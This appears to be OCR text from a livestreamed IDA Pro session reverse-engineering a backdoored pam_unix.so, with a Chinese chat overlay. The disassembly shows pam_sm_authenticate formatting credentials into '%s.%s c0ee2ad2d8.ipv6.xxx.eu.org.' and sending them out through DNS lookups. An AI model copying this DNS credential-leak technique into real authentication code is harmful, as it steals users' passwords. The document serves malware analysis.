 IDA - pam_unix.so D:\Desktop\pam_unix.so
File Edit Jump Search View Debugger Lumina Options Windows Help
No debugger
Library function Regular function Instruction Data Unexplored External symbol Lumina function
Functions
IDA View-A Pseudocode-A Occurrences of: c0ee2ad2d8.ipv6.xxx.eu.org Strings Hex View-1 Structures Enums Imports Exports
Function name Seg
main .te
deregister_tm_clones .te
register_tm_clones .te
__do_global_dtors_aux .te
frame_dummy .te
bigcrypt .te
_unix_run_verify_binary .te
pam_sm_acct_mgmt .te
setcred_free .te
ReadName .te
get_dns_servers .te
ChangetoDnsNameFormat .te
ngethostbyname .te
pam_sm_authenticate .te
pam_sm_setcred .te
_unix_verify_shadow .te
_pam_unix_approve_pass .te
pam_sm_chauthtok .te
pam_sm_open_session .te
pam_sm_close_session .te
_unix_cleanup .te
_unix_run_helper_binary .te
_cleanup_failures .te
search_key .te
_make_remark .te
_set_ctrl .te
_unix_getpwnam .te
_unix_comesfromsource .te
_unix_blankpasswd .te
_unix_verify_password .te
crypt_make_salt .te
verify_pwd_hash .te
is_pwd_shadowed .te
get_account_info .te
get_pwd_hash .te
check_shadow_expiry .te
crypt_md5_wrapper .te
create_password_hash .te
unix_selinux_confined .te
lock_pwdf .te
unlock_pwdf .te
save_old_password .te
unix_update_passwd .te
unix_update_shadow .te
xdr_xpasswd .te
xdr_yppasswd .te
GoodMD5Init .te
GoodMD5Transform .te
Line 158 of 272
.rodata:000000000000B628 aAuthCouldNotId db 'auth could not identify password for [%s]',0
.rodata:000000000000B628 ; DATA XREF: pam_sm_authenticate+A6↑o
.rodata:000000000000B652 align 8
.rodata:000000000000B658 ; const char aSSC0ee2ad2d8Ip[]
.rodata:000000000000B658 aSSC0ee2ad2d8Ip db '%s.%s c0ee2ad2d8.ipv6.xxx.eu.org.',0
.rodata:000000000000B658 ; DATA XREF: pam_sm_authenticate+186↑o
.rodata:000000000000B67A ; const char aNoPasswordSupp[]
.rodata:000000000000B67A aNoPasswordSupp db 'No password supplied',0
.rodata:000000000000B67A ; DATA XREF: _pam_unix_app
.rodata:000000000000B68F ; const char aPasswordUnchan[]
.rodata:000000000000B68F aPasswordUnchan db 'Password unchanged',0
.rodata:000000000000B68F ; DATA XREF: _pam_unix_app
.rodata:000000000000B6A2 aCanNotGetUsern db 'Can not get username',0
.rodata:000000000000B6A2 ; DATA XREF: _pam_unix_app
.rodata:000000000000B6B7 ; const char new[]
.rodata:000000000000B6B7 new db '/etc/security/opasswd',0
.rodata:000000000000B6B7 ; DATA XREF: _pam_unix_app
.rodata:000000000000B6B7 ; _pam_unix_approve_pass+
.rodata:000000000000B6CD ; const char delim[]
.rodata:000000000000B6CD delim db ':,',0 ; DATA XREF: _pam_unix_app
.rodata:000000000000B6CD ; _pam_unix_approve_pass+159↑o ...
.rodata:000000000000B6D0 aBadAuthenticat db 'bad authentication token',0
.rodata:000000000000B6D0 ; DATA XREF: _pam_unix_approve_pass:loc_5120↑o
.rodata:000000000000B6D0 ; _pam_unix_approve_pass:loc_51F0↑o
.rodata:000000000000B6E9 aOrNis db ' or NIS',0 ; DATA XREF: pam_sm_chauthtok+416↑o
.rodata:000000000000B6F1 aNot db ' not',0 ; DATA XREF: pam_sm_chauthtok+80C↑o
.rodata:000000000000B6F1 ; pam_sm_chauthtok+9B1↑o
.rodata:000000000000B6F6 aUsernameSObtai db 'username [%s] obtained',0
.rodata:000000000000B6F6 ; DATA XREF: pam_sm_chauthtok+443↑o
.rodata:000000000000B70D ; const char aChangingPasswo[]
.rodata:000000000000B70D aChangingPasswo db 'Changing password for %s.',0
.rodata:000000000000B70D ; DATA XREF: pam_sm_chauthtok+343↑o
.rodata:000000000000B727 aUserNotAuthent db 'user not authenticated',0
.rodata:000000000000B727 ; DATA XREF: pam_sm_chauthtok:loc_5720↑o
.rodata:000000000000B73E aUserShadowEntr db 'user shadow entry expired',0
.rodata:000000000000B73E ; DATA XREF: pam_sm_chauthtok:loc_57B8↑o
.rodata:000000000000B758 aNewPasswordNot_0 db 'new password not acceptable 2',0
.rodata:000000000000B758 ; DATA XREF: pam_sm_chauthtok:loc_57FE↑o
.rodata:000000000000B776 aCanTGetLocalYp db 'can',27h,'t get local yp domain: %s',0
.rodata:000000000000B776 ; DATA XREF: pam_sm_chauthtok+A21↑o
.rodata:000000000000B794 ; const char aPasswdByname[]
.rodata:000000000000B794 aPasswdByname db 'passwd.byname',0 ; DATA XREF: pam_sm_chauthtok+69D↑o
.rodata:000000000000B794 ; _unix_getpwnam+C8↑o
.rodata:000000000000B7A2 ; const char prot[]
.rodata:000000000000B7A2 prot db 'udp',0 ; DATA XREF: pam_sm_chauthtok+784↑o
0000B658 000000000000B658: .rodata:aSSC0ee2ad2d8Ip (Synchronized with Hex View-1)
mov r14d, eax
retval = rax ; int
xor eax, eax
retval = r14 ; int
call get_dns_servers
mov r8, [rsp+0A8h+p]
mov rcx, [rsp+0A8h+name]
xor eax, eax
lea rdx, aSSC0ee2ad2d8Ip ; "%s.%s c0ee2ad2d8.ipv6.xxx.eu.org."
mov esi, 64h ; 'd' ; maxlen
mov rdi, r12 ; s
call _snprintf
call _fork
Output
Python 3.8.10 (tags/v3.8.10:3d8993a, May 3 2021, 11:48:03) [MSC v.1928 64 bit (AMD64)]
IDAPython 64-bit v7.4.0 final (serial 0) (c) The IDAPython Team <idapython@googlegroups.com>
---------------------------------------------------------------------------------------------
Propagating type information...
Function argument information has been propagated
The initial autoanalysis has been finished.
35E0: using guessed type __int64 __isoc99_scanf(const char *, ...);
Pattern "c0ee2ad2d8.ipv6.xxx.eu.org" was not found
Caching 'Strings'... ok
Python
AU: idle Down Disk: 1178GB
直播互动
OFF
6 fpclose 投喂 小花花
小花花 被点亮啦！恭喜 fpclose 成为星
恭喜 嗣羽生r 成为高能用户 榜3
恭喜 w45ryeucjvnj5 成为高能用户
月榜前3用户 LSSACAIDENDINO 进入
恭喜 0ldch1cken 成为高能用户 榜2
bili_37067167 进入直播间
请输入文字